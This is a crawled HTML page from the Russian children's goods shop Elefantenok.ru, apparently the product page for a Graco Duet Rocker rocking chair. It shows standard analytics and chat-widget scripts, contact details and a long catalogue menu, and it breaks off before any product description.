

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/graco_duet_rocker.html
body_size: 22682
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Graco Duet Rocker кресло-качалка в интернет-магазине  Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Graco Duet Rocker кресло-качалка" />
<meta name="description" content="Graco Duet Rocker кресло-качалка в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/graco_duet_rocker.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768401882','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cabca308b765ff47739a0661d8dc3ab8'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/graco_duet_rocker.html?ELEMENT_CODE=graco_duet_rocker',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
